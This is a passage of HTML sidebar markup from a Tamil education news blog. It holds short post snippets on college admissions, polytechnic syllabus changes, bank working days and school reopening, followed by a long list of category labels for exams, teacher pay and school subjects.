<div class='item-snippet'>தம&#3007;ழ&#3021;ந&#3006;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; 2024-25 ஆம&#3021; ஆண&#3021;ட&#3007;ற&#3021;க&#3006;ன இளந&#3007;ல&#3016;ப&#3021; பட&#3021;டப&#3021;பட&#3007;ப&#3021;ப&#3009; ம&#3009;தல&#3006;ம&#3006;ண&#3021;ட&#3009; ம&#3006;ணவர&#3021; வரவ&#3015;ற&#3021;கப&#3021;பட&#3009;க&#3007;ன&#3021;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
<div class='item-snippet'>ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ம&#3009;தல&#3021; ஆண&#3021;ட&#3016; த&#3018;டர&#3021;ந&#3021;த&#3009; 2-ம&#3021;, 3-ம&#3021; ஆண&#3021;ட&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3009;ம&#3021; வ&#3007;ர&#3016;வ&#3007;ல&#3021; ம&#3006;ற&#3021;றப&#3021;பட&#3009;க&#3007;றத&#3009;. இதற&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வல&#3016;தளத&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
<div class='item-snippet'>வங&#3021;க&#3007; ஊழ&#3007;யர&#3021;கள&#3007;ன&#3021; வ&#3015;ல&#3016;-வ&#3006;ழ&#3021;க&#3021;க&#3016; சமந&#3007;ல&#3016;ய&#3016; ம&#3015;ம&#3021;பட&#3009;த&#3021;த&#3009;வத&#3016; ந&#3019;க&#3021;கம&#3006;க க&#3018;ண&#3021;ட இந&#3021;த ய&#3019;சன&#3016;ய&#3006;னத&#3009; வ&#3006;ங&#3021;க&#3007; ச&#3015;வ&#3016;க&#3021;க&#3006;க ந&#3008;ண&#3021;ட ந&#3015;ரம&#3021; க&#3006;த&#3021;த&#3007;ர&#3009;ப&#3021;பத&#3009; மற&#3021;ற&#3009;ம&#3021; வங...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
<div class='item-snippet'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட உள&#3021;ள ந&#3007;ல&#3016;ய&#3007;ல&#3021;, பள&#3021;ள&#3007; த&#3007;றக&#3021;க&#3009;ம&#3021; ப&#3019;த&#3009; ப&#3007;ன&#3021;பற&#3021;றப&#3021;பட வ&#3015;ண&#3021;ட&#3007;ய நட&#3016;ம&#3009;ற&#3016;கள&#3021; க&#3009;ற&#3007;த&#3021;த&#3009; வழ&#3007;க&#3006;ட&#3021;ட&#3009;தல&#3021;கள&#3016; பள&#3021;ள&#3007;க&#3021; கல&#3021;வ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/1-5'>1-5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>10 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20ENGLISH'>10TH ENGLISH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20MATHS'>10TH MATHS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SCIENCE'>10TH SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SOCIAL%20SCIENCE'>10TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20TAMIL'>10TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20CHEMISTRY'>11TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20ENGLISH'>11TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20PHYSICS'>11TH PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20TAMIL'>11TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>11வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>12 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20CHEMISTRY'>12TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20ENGLISH'>12TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20MATHS'>12TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20PHYSICS'>12TH PHYSICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20TAMIL'>12TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL'>6TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL'>7TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH'>8TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20MATHS'>8TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE'>8TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE'>8TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL'>8TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>9 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SCIENCE'>9TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SOCIAL%20SCIENCE'>9TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20TAMIL'>9TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/AADHAAR'>AADHAAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ACCOUNT%20SLIP'>ACCOUNT SLIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ADMISSION'>ADMISSION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Android%20Apps'>Android Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Annual%20Planner'>Annual Planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ANSWER%20KEY'>ANSWER KEY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/APPA%20APK'>APPA APK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Artificial%20intelligence'>Artificial intelligence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ASSESSMENT'>ASSESSMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Audio'>Audio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/B.Ed%20M.Ed'>B.Ed M.Ed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BANK'>BANK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BE'>BE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BEO'>BEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BOOKS'>BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BUDGET'>BUDGET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BULLETIN'>BULLETIN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20BOOKS'>CBSE BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20EXAMS'>CBSE EXAMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20NEWS'>CBSE NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CCE'>CCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>CEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Certificate'>Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Chat%20GPT'>Chat GPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20CELL'>CM CELL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20LETTER'>CM LETTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COACHING%20CENTRE'>COACHING CENTRE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COLLEGE%20LINKS'>COLLEGE LINKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS'>COMPLETE MATERIALS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPUTER'>COMPUTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Contact%20Numbers'>Contact Numbers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COURT%20ORDER'>COURT ORDER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPD%20TRAINING'>CPD TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPS'>CPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CRC'>CRC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSAT'>CSAT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSIR'>CSIR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CTET'>CTET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Current%20Affairs'>Current Affairs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/D%20A'>D A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>DEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEPARTMENTAL%20EXAM'>DEPARTMENTAL EXAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DIGIPIN'>DIGIPIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DUPLICATE'>DUPLICATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20Filing'>E - Filing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20LEARN'>E - LEARN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20PASS'>E PASS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-Certificate'>E-Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-SR'>E-SR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EDUCATION%20NEWS'>EDUCATION NEWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EL%20Surrender'>EL Surrender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ELECTION%20NEWS'>ELECTION NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EMIS'>EMIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Employment%20News'>Employment News</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Ennum%20Ezhuthum'>Ennum Ezhuthum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EQUIVALENCE'>EQUIVALENCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EXAMS'>EXAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FEES%20PAYMENT'>FEES PAYMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FONTS'>FONTS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Forms'>Forms</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G%20K'>G K</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G.Os'>G.Os</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GATE'>GATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GAZETTE'>GAZETTE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20KNOWLEDGE'>GENERAL KNOWLEDGE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20NEWS'>GENERAL NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENUINENESS'>GENUINENESS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GPF'>GPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Grama%20Sabha'>Grama Sabha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GRATUITY'>GRATUITY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GST'>GST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HALL%20TICKET'>HALL TICKET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Hand%20Book'>Hand Book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HI%20TECH%20LAB'>HI TECH LAB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HISTORY%20GK'>HISTORY GK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HOLIDAY'>HOLIDAY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ICT'>ICT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IFHRMS'>IFHRMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IGNOU'>IGNOU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IMPORTANT%20LINKS'>IMPORTANT LINKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCENTIVE'>INCENTIVE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCOME%20TAX'>INCOME TAX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCREMENT'>INCREMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INSPIRE%20AWARD'>INSPIRE AWARD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ISRO'>ISRO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ITK'>ITK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/JEE'>JEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/KALANJIYAN'>KALANJIYAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Kalvi%20Tv%20Videos'>Kalvi Tv Videos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LAB%20ASSISTANT'>LAB ASSISTANT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEARNING%20OUTCOMES'>LEARNING OUTCOMES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Leave%20Rules'>Leave Rules</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LESSON%20PLAN'>LESSON PLAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEVEL%20UP'>LEVEL UP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Loan%20%26%20Advances'>Loan &amp; Advances</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MAGAZINE'>MAGAZINE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MANARMENI'>MANARMENI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MASTER%20HEALTH%20CHECK'>MASTER HEALTH CHECK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Maternity%20Leave'>Maternity Leave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NAS'>NAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEET'>NEET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NET'>NET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEWS'>NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NHIS'>NHIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NMMS'>NMMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOC'>NOC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOTIFICATION'>NOTIFICATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NSS'>NSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20CLASS'>ONLINE CLASS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20LINKS'>ONLINE LINKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST'>ONLINE TEST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OOSC'>OOSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OTHER%20BOOKS'>OTHER BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PANEL'>PANEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Paper%20Valuation'>Paper Valuation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PASSPORT'>PASSPORT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Commission'>Pay Commission</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Matrix'>Pay Matrix</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20ORDER'>PAY ORDER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20SLIP'>PAY SLIP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PENSION'>PENSION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PERMISSION'>PERMISSION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB'>PG TRB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20BOTANY'>PG TRB BOTANY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20Economics'>PG TRB Economics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20ENGLISH'>PG TRB ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20GEOGRAPHY'>PG TRB GEOGRAPHY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20HISTORY'>PG TRB HISTORY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20PHYSICS'>PG TRB PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PINDICS'>PINDICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POCSO'>POCSO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POLICE'>POLICE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POSTAL'>POSTAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PSTM'>PSTM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PTA'>PTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PUBLISHED'>PUBLISHED</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QR%20CODE%20VIDEOS'>QR CODE VIDEOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QUESTION%20PAPERS'>QUESTION PAPERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/R%20H%20LIST'>R H LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RAILWAY'>RAILWAY</a>
</span>
<span class='label-size label-size-1'>
